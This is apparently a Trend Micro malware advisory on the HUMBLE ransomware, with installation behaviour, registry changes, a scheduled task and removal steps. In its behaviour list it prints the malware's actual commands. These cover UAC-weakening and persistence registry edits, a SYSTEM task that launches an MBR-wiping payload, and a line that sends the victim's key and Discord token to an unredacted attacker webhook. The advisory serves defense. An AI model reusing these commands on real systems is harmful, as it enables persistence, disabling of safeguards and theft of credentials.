Ransom.Win32.HUMBLE.THBAGBA
Trojan-Ransom.FileCrypter (IKARUS)
Windows


Threat Type: Ransomware
Destructiveness: No
Encrypted: Yes
In the wild: Yes
OVERVIEW
Downloaded from the Internet, Dropped by other malware
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
It drops files as ransom note.
TECHNICAL DETAILS
1,426,432 bytes
EXE
Yes
18 Feb 2021
Drops files, Deletes files, Displays graphics/image
Arrival Details
This Ransomware arrives on a system as a file dropped by other malware or as a file downloaded unknowingly by users when visiting malicious sites.
Installation
This Ransomware adds the following folders:
- %User Temp%\{Random 4 Characters}.tmp\
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\
(Note: %User Temp% is the current user's Temp folder, which is usually C:\Documents and Settings\{user name}\Local Settings\Temp on Windows 2000(32-bit), XP, and Server 2003(32-bit), or C:\Users\{user name}\AppData\Local\Temp on Windows Vista, 7, 8, 8.1, 2008(64-bit), 2012(64-bit) and 10(64-bit).)
It drops the following files:
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\extd.exe -> Trojan.Win32.HUMBLE.A
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.bat -> Failed to run but the purpose is to kill the Task manager
- %User Temp%\{Random 4 Characters}.tmp\DiscordSendWebhook.exe
- %System Root%\finalwords.tmp -> Will run to drop finalwords.exe -> Deleted afterwards
- %System Root%\finalwords.exe -> Boot.Win32.KILLMBR.AD
- %System Root%\Users\home.txt -> Contains OS version and bios version -> Deleted afterwards
- %System Root%\Users\pathhost -> contains logs of files in %System Root%\Users\
It adds the following processes:
- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Payload" /d "powershell.exe start -verb runas "{Malware File Path and Name}" am_admin -WindowStyle hidden" /f
- REG ADD "HKEY_CLASSES_ROOT\exefile\shell\open\command" /ve /t REG_SZ /d "{Malware File Path and Name} %1 %*" /f
- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoViewOnDrive" /t REG_DWORD /d 12 /f
- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer" /v "NoDrives" /t REG_DWORD /d 12 /f
- "%System%\mshta.exe" "C:\message.hta"
- certutil -decode finalwords.tmp finalwords.exe
- certutil -f -encode %User Profile%
- schtasks /create /SC ONEVENT /RU "SYSTEM" /EC System /TN IntantKill /TR "powershell.exe start -verb runas C:\finalwords.exe" /RL HIGHEST /MO *[System\EventID=6005] /F
- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "PromptOnSecureDesktop" /t REG_DWORD /d "0" /f
- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "ConsentPromptBehaviorAdmin" /t REG_DWORD /d "0" /f
- REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v "EnableLUA" /t REG_DWORD /d "1" /f
- REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Keyboard Layout" /v "Scancode Map" /t REG_BINARY /d {Hex Values}
- wmic os get /value
- findstr /v "^$"
- wmic bios get /value
- %System%\cmd.exe /S /D /c"dir /s /b"
- findstr /I /R "db exe bat doc docx xls ppx txt css html jpg eps ppt png pdf rar avi zip raw jpeg mp3 wav wma tar epub azw ibook img ani bfc blg cat cer cfg ini part prt 1 2 3 cur cpl crl crt dat db der dll dsn ds dun fnd fng fon font hlp grp isp ins inf key lnk ink msc msi msp msstyles nfo ocx otf p7c pif pm pnf psw qds rdp reg scr sct shs sys theme tmp ttc ttf wav wmdb wme wsc wsf wsh aif aifc aiff adf amf mid mi di miz mp1 mp2 mp3 mtm ogg ogm ra rmi snd stm stz vox wax wm wma wmv ace arj bz bz2 cab gz ha lha lzh r0 tbz tbz2 tgz uu uue zoo xxe bmp bw cdt cpt cgm dcx dib emf gbr gif gih ico iff ilbm jfif jif jpe lbm mac pict pct pic pcx pix pntg psd psp qtif qti rgb rgba tga tif tiff wmf dic diz dochtml hta exc log idx pdf rtf s cp wri wtx pps ppa pothtml ppthtml dot dothtml csv dqy xl asx wvx wm ctt ymg yps asp htm htt js jse jsp mht mhtml php shtm url xml xsl eml mbx msg bin class c h cpp java jar m3u vbs spl swf c++ csharp c# ppsx ps1 shb docm odt svg webp heic"
- %User Temp%\23BD.tmp\23BE.tmp\extd.exe "/aesencode" "%User Profile" "%User Profile%.a" {Key}
- %User Temp%\23BD.tmp\23BE.tmp\extd.exe "/rc4" "%User Profile" "%User Profile%.nkext" {Key}
- %User Temp%\{Random 4 Characters}.tmp\DiscordSendWebhook.exe -m ":satellite: New RansomCrypt from Humble User:{User name}Key:||(Generated Key}||. If the infected have discord the Token will be published below." -w https://discord.com/api/webhooks/803443573722710047/DHTqigSoy72GqbbicAGvijeiMetfkvr8QL0UVyVIbp-4tehVd6_cnFln19Z4Ro5R76Ci
- attrib +r {Malware File Path and Name}
- attrib +r +s +h /S /D %User Temp%
- attrib +r + s +h pathhost
- taskkill /im explorer.exe /f
Autostart Technique
This Ransomware adds the following registry entries to enable its automatic execution at every system startup:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run
Payload = powershell.exe start -verb runas "{Malware File Path and Name}" am_admin -WindowStyle hidden
It drops the following file(s) in the Startup Items folder to enable its automatic execution at every system startup:
- %Common Startup%\{Malware File Name}.exe
(Note: %Common Startup% is the startup folder for all users, which is usually C:\Documents and Settings\All Users\Start Menu\Programs\Startup on Windows 2000, XP, and Server 2003, or C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup on Windows Vista, 7, and 8.)
Other System Modifications
This Ransomware deletes the following files:
- Files containing the following strings:
- db
- exe
- bat
- doc
- docx
- xls
- ppx
- txt
- css
- html
- jpg
- eps
- ppt
- png
- rar
- avi
- zip
- raw
- jpeg
- mp3
- wav
- wma
- tar
- epub
- azw
- ibook
- img
- ani
- bfc
- blg
- cat
- cer
- cfg
- ini
- part
- prt
- 1
- 2
- 3
- cur
- cpl
- crl
- crt
- dat
- db
- der
- dll
- dsn
- ds
- dun
- fnd
- fng
- fon
- font
- hlp
- grp
- isp
- ins
- inf
- key
- lnk
- ink
- msc
- msi
- msp
- msstyles
- nfo
- ocx
- otf
- p7c
- pif
- pm
- pnf
- psw
- qds
- rdp
- reg
- scr
- sct
- shs
- sys
- theme
- tmp
- ttc
- ttf
- wav
- wmdb
- wme
- wsc
- wsf
- wsh
- aif
- aifc
- aiff
- adf
- amf
- mid
- mi
- di
- miz
- mp1
- mp2
- mp3
- mtm
- ogg
- ogm
- ra
- rmi
- snd
- stm
- stz
- vox
- wax
- wm
- wma
- wmv
- ace
- arj
- bz
- bz2
- cab
- gz
- ha
- lha
- lzh
- r0
- tbz
- tbz2
- tgz
- uu
- uue
- zoo
- xxe
- bmp
- bw
- cdt
- cpt
- cgm
- dcx
- dib
- emf
- gbr
- gif
- gih
- ico
- iff
- ilbm
- jfif
- jif
- jpe
- lbm
- mac
- pict
- pct
- pic
- pcx
- pix
- pntg
- psd
- psp
- qtif
- qti
- rgb
- rgba
- tga
- tif
- tiff
- wmf
- dic
- diz
- dochtml
- hta
- exc
- log
- idx
- rtf
- s
- cp
- wri
- wtx
- pps
- ppa
- pothtml
- ppthtml
- dot
- dothtml
- csv
- dqy
- xl
- asx
- wvx
- wm
- ctt
- ymg
- yps
- asp
- htm
- htt
- js
- jse
- jsp
- mht
- mhtml
- php
- shtm
- url
- xml
- xsl
- eml
- mbx
- msg
- bin
- class
- c
- h
- cpp
- java
- jar
- m3u
- vbs
- spl
- swf
- c++
- csharp
- c#
- ppsx
- ps1
- shb
- docm
- odt
- svg
- webp
- heic
It adds the following registry entries:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
Explorer
NoViewOnDrive = 12
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\
Windows\CurrentVersion\Policies\
Explorer
NoDrives = 12
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\
Control\Keyboard Layout
Scancode Map = {Hex Values}
Other Details
This Ransomware does the following:
- The Ransomware sends a report to the Malware Operator’s Discord WebHook Panel via custom-made, Auto-It compiled Discord WebHook binary.
- https://discord.com/api/webhooks/{BLOCKED}573722710047/{BLOCKED}GqbbicAGvijeiMetfkvr8QL0UVyVIbp-4tehVd6_cnFln19Z4Ro5R76Ci
- It only delete files present in %User Profile%

- The Ransomware also displays a lockscreen-style of ransom note
- The Ransomware will execute when attempting to run any other executable.
- extd.exe will be used as encryptor of the files affected
It terminates itself if any of the following file(s) are present:
- explorer.exe
It adds the following scheduled tasks:
- Taskname: InstantKill
- Trigger: OnEvent = {System\EventID=6005"]
- Action: "powershell.exe start -verb runas "%Root%\finalwords.exe"
Ransomware Routine
This Ransomware drops the following file(s) as ransom note:
- %System Root%\message.hta -> To be used as a LockScreen Type- Ransom note
(Note: %System Root% is the Windows root folder, where it usually is C:\ on all Windows operating system versions.)
SOLUTION
9.800
16.546.04
18 Feb 2021
16.547.00
19 Feb 2021
Step 1
Before doing any scans, Windows 7, Windows 8, Windows 8.1, and Windows 10 users must disable System Restore to allow full scanning of their computers.
Step 2
Note that not all files, folders, and registry keys and entries are installed on your computer during this malware's/spyware's/grayware's execution. This may be due to incomplete installation or other operating system conditions. If you do not find the same files/folders/registry information, please proceed to the next step.
Step 3
Restart in Safe Mode
Step 4
Delete this registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System
- DisableTaskMgr - 1
- DisableTaskMgr - 1
- In HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Keyboard Layout
- Scancode Map - {Hex Values}
- Scancode Map - {Hex Values}
Step 5
Restore this modified registry value
Important: Editing the Windows Registry incorrectly can lead to irreversible system malfunction. Please do this step only if you know how or you can ask assistance from your system administrator. Else, check this Microsoft article first before modifying your computer's registry.
- In HKEY_CLASSES_ROOT\exefile\shell\open\command
- From: = {Malware File Path and Name} %1 %*
To: = %1 %*
- From: = {Malware File Path and Name} %1 %*
- In HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System
- From: PromptOnSecureDesktop = 0
To: PromptOnSecureDesktop = 1
- From: PromptOnSecureDesktop = 0
- From: ConsentPromptBehaviorAdmin = 0
To: ConsentPromptBehaviorAdmin = 1
Step 6
Delete the Scheduled Tasks added by this malware/grayware
To delete the added Scheduled Task file:
For Windows 7, Windows Server 2008 (R2), Windows 8, Windows 8.1, Windows 10, and Windows Server 2012 (R2):
- Open the Windows Task Scheduler. To do this:
• On Windows 7, and Windows Server 2008 (R2), click Start, type taskschd.msc in the Search input field, then press Enter.
• On Windows 8, Windows 8.1, 10 and Windows Server 2012, right-click on the lower left corner of the screen, click Run, type taskschd.msc, then press Enter. - In the left panel of the Task Scheduler Window, click Task Scheduler Library.
- In the upper-middle panel, click a Task.
- In the lower middle panel, click the Actions tab
- Check if the malware path and file name exists in the task. To do this, check the value in the Details column under the Actions tab.
- If found, select the task and press DELETE and click Yes to delete the task.
- Repeat the steps above for the remaining tasks.
Step 7
Search and delete this folder
- %User Temp%\{Random 4 Characters}.tmp\
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\
Step 8
Search and delete these files
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\extd.exe
- %User Temp%\{Random 4 Characters}.tmp\{Random 4 Characters}.tmp\{Random 4 Characters}.bat
- %User Temp%\{Random 4 Characters}.tmp\DiscordSendWebhook.exe
- %System Root%\finalwords.exe
- %System Root%\Users\pathhost
Step 9
Restore files from backup Only Microsoft-related files will be restored. If this malware/grayware also deleted files related to programs that are not from Microsoft, please reinstall those programs on your computer again.
Step 10
Restart in normal mode and scan your computer with your Trend Micro product for files detected as Ransom.Win32.HUMBLE.THBAGBA. If the detected files have already been cleaned, deleted, or quarantined by your Trend Micro product, no further step is required. You may opt to simply delete the quarantined files. Please check this Knowledge Base page for more information.
Did this description help? Tell us how we did.

